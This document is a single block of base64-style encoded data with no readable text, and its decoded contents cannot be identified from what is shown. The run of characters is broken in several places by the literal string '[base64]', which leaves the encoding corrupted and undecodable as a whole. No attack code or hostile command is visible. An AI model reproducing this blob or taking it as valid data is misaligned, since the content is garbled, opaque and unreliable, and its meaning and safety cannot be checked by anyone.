5bLILrQsEeuENxXhTDDKTkLkIYwIIxH3Mxw0IyHzMzN7MyF4sDg4DpMsEOlYBA5m7n2q7lWu403tg/iEUkYEfvBu9SQVg/lpQFaiO0jksBSHPuTtEOFdU+XP+z5eIjPh6ki03APGcz/8RzAfhDNl8FOeMj5JrujFnZPxQBATMwc66rPwiz7Y7kBASglXlqCXwCPUduB1lCGHB0R3+0JdAzAx/owUKhnDEsw3rNhJQwhtxIluDSGG7sYynaiMiwaWnhx0JOyFIoikJOiWYaUAuOVSaWHWrlpkUBIJCCJOpN0taJEtjl8UVpK4ZbqERp5kn1quHCrzHeH/5EF5dx5i3FVBRFGANAXSqFA/yB1XrAP+CACeBA2FoBtd3B2IIpGZDBGzSDKpiDHusxAwSKAXzBlNAWCpzAG6zBGFgtF4StSzT2I7/x8UjTHKsXL4am9yCutGYFvdGKSRH/pEDWJvh5tgI4qjGpqmcL5CcMXOjiBTIO8Gmn3zZiqs9Fwmn7gxHUBl9khS4TpD8MFVmFFHA/THn4WwSfgGf7Q1FNwGkvN3MLM7QWSwrM3Moo2Trnp79FQl+4wG1Ed0lN9zrT9mk/AT720CxgNG9Xczwr2bJghXkPpD9UMz5mNBP0tg2N9ywUtDAvwraybnMLpD8gh5KFdH8zQQOnXySoc8+0t3t/pwIA9EMz+Hw7+HLvA0kz4ZyRHUp3zYSY3WBZSTRMjlWucGR9iIsQ0tx4SGJ9aNupzgtD4kIkrccuUlATTh1ymh5dSTSYg2mRCD3Ego0C2550HgKkWubFGhdD/wJw/cIhQjFV22Jd7pbkDek1YR4ZV3WTM8UufDFUmFctpnXVYkEFcAEX3AEcSwoWVLIDSIAqdANfM8BfIwADYAQIfME6sIMWCIIJgAAqvAAgYIEHvAQJkIBb44AVwLUVeGkFhDkl22m6icG67akYeA8xZkV+fYULiIX/zremh8EEcEC+aPqDs+ALgTqpPzQiICNq/ukAFMF3gnrSaaN9Ccvq6lOrPzgT9HLCYEUVXHOr+3Zw/3phiNhzl5g0gzquFkatz3cdoEQdPLSmLzsIzPOCY4U23sbA+YWnLou6NhRsd7c3bie1RzD/nECyfyc8k3cBbEG5W+mVEkEV1LI+l/86PhaADKh7hEeubbN7DclAgz+4P5yAW0Hqupe6JXC7vft3Hcyzre9DdoTzAHiqRSu8e+M7eNp6rbd6v2u6gU6Nhd+CnM3BDyjo2JEwFdoJh2uh2FwsiT9Wi/[base64]/Aeb7gwG6gCF0Pua7sl2U/h6IPrpuozfal+qWo+jfdmOUVOdPAgjcbxW4O+5XAQjcfhUsQu9Xwe8Df+/XfhUgQpJVUOf3UAl0/hbIM+ZvwQ6BQOd3MwXaWG1s67FC67JUe/PiRgo4PHYvy9GIPgjUdznvg+inP8O7BfpjPlF5Z/pj/j7IwH13vgFjR+hXfAf8s/4DhJEBEyaE8XcQYaMtCA8y2bdlXxgXA/ZMiDRhH8ODIE5wJHIC5EeQJwyM1OhvX5MmUzBgCJTkZaA5gX78wFXzR4M2P9q00YkAaFAIQ5NRe1XjlQABngQkVVpDQA1PSKklSzZ0KAIIQLcSpbbj/1XVaFa3UasaKyiCKDduZBBq9ZVVajXm1riaFkK0V6+2NQA0RomOBoMb6NACSUesvXvZsUuXblusWIV16GhxmRQpLUo4KwH02fMYB4JIk/7nYIygMatZp06tejXp16UB1K4tBQBuKbt95bZd29eYetYYMGj27VsGAzQyKDdiQogWZHDEmAAhYcQbEyMk9PlAwgQJEjg8eLDCpUKPNX/+OMjxPkftR1J8+RKDDP90/P/4D0kRYggqNqDinw34+4eIkyTi4B8jOtAojH8mqOPBkxDaZ4AUNtAwhX8GSFCjfQgaIMMNntlgABRJJAgEC/cYwJ0DT7DQnwoRsvGgB3HUqP9CWDycoIR9dpRwFgs7OPIkJE/ibwIPXdijw4kmmmAgKqkciMR/XPgHSi35e7HDAVwAcgIHTyphllnInKWAhWg8aYuB/nGToVkioTPJGjUCIYwdQZCwhH+q0GiLWZ7g8Z8SMNqxBDw1gmUPFyIZqFEFw7gU0zAsuXTTTvsMsQlLkMAgCQxuSWKOH/6xCaebdkKgJ1h12qaNbRCIZiyjmFKKV16TOiouq/LCKquu6iFKqrDkMooayNIC6gYU2Ioiinq0wiquGpCKK616tiFrGx1WA6SFBiZrIB2l9FFqsb2qIiuWyAjDJQpcbrBMMyW0IKWyyjLTQjRBRivttdlKkw3/ttJ20+033xbeDTgHqsnFuGaOU86AjEsCgYQKcttFEOwKAQGTDyTAboQPVCavvEN66KE9MmT+Q+b4HqnPPv2mg2O/AwWkwgUqojxwiyON9ieMJl0Q0ugjI/[base64]/p2/69erZ/[base64]/hI4T5wkCJ+eMYzn20AQD5zwZbm1LcJuIBBZGvS7oxGIaktonEd6lCfpoaliWwAjgZ6Rhqr5CCpyYFx/Emd8PiYNh/xh42ya9I/+hg8CYlJS1AanJTE1MhJNbKRjv/[base64]/[base64]/lSMJ9bVq6RABSpR+eY501kU/+6FMLEIZ3nT/ydRekmUgebKXz0yWp+NilQ3JC1pSD9IQgD8AwA3yEUzXHiNF1IiY0QoSRnKMIJ/4GABfwDECK4jw0IUQgIgAEHKPuABLnDBPWT4AxZelgYe0wwAvpDiDGZAH1/MIKpW7E8IqAA0Ag1tTlNTmiEoa0fZFYC1TQtDChy3xSz3lUqOhSN/nqGhxl0yl3eUmx5zW8gIaVWXirJrm4/koUkdyHEp2JKeI0WiiURCkh3aQG2t2rUXIRJ4R5KD60bUyURzTrOhvFNmU4kmUrouFV+2GwsI8rQJnOCOoitAH7ZQalODwNSmriUv1fbLwlkEt23eQhP+EQYkiOrWyvzHTJ55E/+d8KRWuCqLNvPLzaWwayphsW5X3DnOaxVFWwedClLYiZetpE8HKIgCBIBll228Dy/BgsD7oiBg+3bTet0GFljMIpdkgAUC5qLHWKwibFsVuAHJ+LY/9QfQZNwAEABAhi8W1rCRcpDCtCmhIP7hiy9Q7GLXwFgMc1oyHHDhH32QwHJu8NIgfuA8WMiBjrFwBx9jAQtrIMNSh1wbm0XRqdOZ6j+wikWhMXmLWk11qV0AigkYYudb+GXQtxCJAqB653RVIyyIzjUzjzmOBprIQPZA9D/+IxVE17qpWcF1rwfdEYhg0iSC/rp/yCAMMlD72tne9ran/c1rdpKHHPfWJ1X/UnBfQuQkrXogRBA9aZ1m5EVEKWrRHt51WiqBbcmu9VoWXlF/dZ0Mto6IJsmtCjsHQesmIDpYHugfappFpQuAdtOb/lKRiERtV58KMMhYxn3gKQheL+Pawx73uD+BEUCgkjD0FtfISwIuiPvMncSqDetYh1mo8ZToLsUpR5kK8+/STmYTi1g7MApSnJ+Malt7MurTAXq90pRk1CN9DoTAAbfiz/zWt1f4jUpUtgUW+78CLOl9NzUkQw9zHVBYrsJW4oUs0Cu9oItddAAQjszBbAOkTOhgckAQJBDhNoip3gDiMkANroHiNKY5msMAvkA8RqAQ1OADM2ZkZMoKjigH/[base64]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[base64]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[base64]/tSW6RCIudClUAxNIri74xYEOHIW6BLOuPDRhCjvd6RSmgAGgJgEDHcRXEmhwGaQiNQNtyAACSNiG+fTsYLNZTWteYxo0NsyFWRwjdw7mGqcioB6y6QYQ4wHIbFQjG/FYazzYatYdbOdlIouibkhGxds0sQbgwSJftRMeK/6VjAyLBS5isQ2a0Wc1qCHNd8hzAy7UyD9JW8DcrGCFNPwhB3acgS98IQUpPIhCYshALjIwIkpUIROEAIMNbLRIGpwABCeoAiH+0cY+gIAIEqjkG0nggQX84R+yYMMarACjBayhlE/6GxbukEorEKACXPiDLU2JhTVsdki+uNItK8Sl/zRR7kvB1FybQGc5NJ1XTKRbnZzUhKbSpYlOZApUoLYUqEHJ5E4/sa9BaPdf3enOIANBiEJwRylHUaB4sHpmsprFqpqsBZ8E0QqrPhqrX7HqI0ERVKFGyqWyVEsj/NsJW9THYQdDWFATjfCFjbcnfM5kS4UKyvTsRyjjxUqk42un8lzS4H9gRH0TxUlKg0IT/vFyvyatiJ9eQuMD6oUgXaApumi6rn/gVDD/yEOXLWjBf1hQg//goJk5SAOlUuIbP2DANz7UBga0wTUmTE/PXBOc1Wz1PntuGZ/PI5pt/CYKv6lGxtRajWq0tRrdWKujFZ3oeOyVPCsD7G5Mpp0myv81N32VGXiwo0ZPD5YavbHzfWIRBffAZ2GL5TPFJCDZ//[base64]/ACqoi3ep5ELJFkD3e2OTS8V42RJph+PJqhKzuHoo3gnMAyoUB/u8KD9XsfICGiuOGlTFP+EUl3r8kZtEWFD/58z5jdvCpe1hfXo0nuhKC5JScIGdejG1C03PruVRZFmnOl3MTpHwU6COeQpnNrNSf0ADNn/jzR/6kDnqvFjWYHVh96GZwSiGnvvghjQ6/E08zMExSCd68pSvvFynM54l3nBiNsz0YCstnfDELLB//XTNTIMzetCHNIv1GeFdHY0FFO1olOWP0SyLWS70gHGPsCWvK0QAVTQjHDRYhA2AYYogbGIThzQCI9N2AiOoDQeHIIQBUEBJuM2Nuq14gw5awCD9ZPeztMRCBVLpgSL9o2oA4BsBtCskB3SXj9/Vd+zEy6rNqcmXmbtc/3McTGVSJsxEJxKXcnbyTB1XEPOV/3I5RxCrkl/PZF8fhjtC1k3fxBD/8AAC0VFc4nNdMnMnNyg0lnUkGBQ0thZLlhMRqDxsYWIf1W/9ZVIVx2GCEnUzKIIexnQ2EXVSN2Iw+BVAYXVV118qhnUm1mEy8REe1oP7pl8+KIIkCCgfgV/9VoAEdRPgsid7EgqxY1NNYFM20QQ2kQdwV4ZTAHc/NQcbRHdnRgNHlWY0QAkZ4GZ8l2gM8HfxIHi/[base64]/QlMeElWyKPPlE8v2RwMjE6aGJRWFhNsrMousIlXxETiXIpQnYnOHGQBRGEKthvHxGEKXZhQiYV1SRhIDWRFpgRP2FjNhGEF6ElDdmEBfWPJXmR0BM79eSBP9GEHcmRI+mBUdeQuySC6mODFxZ1sWKSL/cRUYeFKyUX+7aFFGhlYSgTo6BlOtUEOvUT8GIIixFmU0AEHDSVb6hUaZYBb/YNzXAxEMAA9UD/Vnj2GrChGrNRZ8lQai1UA73hGggQBfVgaEIEV4zWiHUpadoxHqUnMjsARdwxMyJDDZF4RZ/mHZ2oG6cnG9vAHg3QWGCFGoSHeDegSfsxa6xII1yQBpqlCGTwN591b8gwA1+QC2RzDSeyCVlgbIfAfL74i2rzD45UjDhASWkDAo3gHyagH9RHAC2wCxUyAz3ABZzlNGRAANF1CC/wB3DgCzmwBlyQXUyyN+82WhEyIVwSTPlHXl2if5tzOXBSOQUxOTURX+oTX87kkjLhD7r0D+pZTQrwD0zgnvD5nu75EwoAn/dJn//onstgEwrAn/z5D8sAoP8pEwD6D9hQTdjw/58Iig0IeqAGyqBcMg3/MKEHOqHTgA3TcADYcAATyqEI2qEdahMVWpL/aAcycQAyYQcHcKIr2qIp+hMJoKL/cKIyIaMJYAcymqOxc6M2+g/KIKMxCqRD+qMyqgyxc6QlahPiUJJHKg7KIA5M+g9RSqUyIaXoIKVF2CUJxHRVpi4RpC7/gJSCwZRj2ASW0ASGMAWWgIb/gASGMAeGkARTSadWKYc0MEhREAW4wB7ykTE89HfmEJaqYUZdZGq7kRrAwWgc81aL1mh1WXkgYg57tUR+SWm3cVc7cDLiYR4xQ4mhRh6j94mm0R44EwulMR8QwDOJdR83UGusmCJHMzdp0P8DdCQkOfAIn2VHDpANzUA2GWBbwLAJZmAKbkAgYDCb/6A2yUZZybaMAcKMHmB7FTAGyBAAUgAHRDIljUOcJkA4P2JLAHBKdyCOQ1I1UmCOWKNL5UVevyRxITA5NNY5mBOeYAJwSJYmOsieXKJL/hCfTCAT8imw/2CfMmGfB1uSTGCgNgGgUMAl9JmfShqgDlqgFLuw/0iiFAujP7GhNtGxHWsTHCqxM0qjG2sTLsqiKXqiJvsTOXqiN1qjO/oPOBqkI/uPR2qkNqukTPqkPTulOusMUxq0U0pjFVWSXmpTo1AJY4oYY8h2X3amSGAJ/2AJlmAIhlAGVzunW0sEcUj/[base64]/4wsAeLnwBbTfy5n+6rAFDgn/VLvxc7sgi6DBQ7sQcaoBgbOya7oQP8oSkqsiAa/zv8W5IpyqL/kLIrqqIPrLIz28Bc4rI0WrOx47I4qgx2QKQz6wU5OqQJAKQzm6QZrLNLCqVJWk1Z+hMu/MJBm6VwkRdVR4JIuxdiCoZa5i46FQZIgBhoWrVTa7X/YAiWkLVzMJVH1bUogAs6wKeoobZv1Q3d4A2IaA3ZIERb/Hhpe0ZvGw81oLaQ5zGM5g1W/FZ0Cakhkmh7u2kvQ0OcB0W4gWmaqGky4zKFyVeeNohmSR/sAbkN8InxUaho5KqYu4qUZbuymlm7t5nDCwCRjALgkAFqQAkGoAZgIKxZkHwLQAipMJuxaxPJ5jaEgLuNICD/wR/+0QNVIiEA0MoAUP9vDrAG2+gBDgAHVOIjBIAFWEBvdVR/0ku9JXm9lJO9+sd/YFIT30k5ZQISbLII57ueP8EEWQKw/rqe9MkE6yu/8sm+9Omw8wmg8xugCmDOy1C/6CygKbzOCfy/[base64]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[base64]/6rE+h8VPH6t2NQloTZA9404asjCdVgCgAo0EACRzIIgKkQ0AUhCDiPKGSbzd7W4iYYYrdGSRFf2jby1CXGxZZBHCidKiIQgDkd60Sn9o/8RQCOmEP25lJSkB07i3ROgub2k6RyggTPsIJhTMZINOsIKYy5DdPuJUBxugzyJyQt6hHIE85iEETtMEHkI+gTzgHaATkIqJKSJFpW9ajyS9gwI2stCJTxwgnQc4QBXqYAdIbUEg7sSUeS2lkX+YwlJQGJUmaJIFhM7EUjb4BEc8IhKObKQgpjiSrv4JpF/RYSM+OFQ6J+KDieZEJMcaCTpg/MBRTquCRAnptUJawTB04VskzUojLPGPKXSQpb9oQRIoQQkaZOAHM4WXCuFiF7pQuS4C+ymW8VVDgtEwh5FpzA59uNSFxcNiorHNxaKaMSOmZjUQY3NravDUrbLGi/9hVVkDdMCcLEYjrbtZqxaTgYAR3LUPgvXPXK3Th38QYgQgUEMzvmEEqB3NjlMrrNTugzRKG3aPc3Us16aDA+hAx9FrYAMX7vCItfHCAVioJAAAUDfS1vpupIUDLP/RopF80rUjkRGLCIcjFtXoRjoqJeOEpEp/RM4RkQPx7Oj0Sl2Hybi17ES2qfQPM2i7E2Dik+pSF0wz4RJQsUPIl5KEEEGJBJnFu5MZjmEKPKVbDuadBnoDZZFOMDh3dfBtSDQiTnAyanr3ZZMpYmIR/34PeVmwiCO4h2Dz6vMfMAjVxaEAg43DQN7H0MTGvQEDb4icB1DwAa1IVZJfHQMKujL/CUk0seKToPgfYNhfzn/FYmTZZCc+IckB/8FACP5jD0Q5+rJGea0L6Bgq26LKBRARhqmHQQZhMGkeLLH1EC5hCen6wQ9oEPaYqkVeDGAhC29qL7bjtDGLYbs1ZIgXxtTLqEYVc94l846GeaaJmUENFDGW1ax2rDRY7QxoQPYxsPaGGrFoAC4gX9ZBpzUaMHM85pNBg0cjOrEnqAJ2Pn+dQxvhGuHIwDXyc7T76DE//4jaCSi9aaTlZ49EWCwg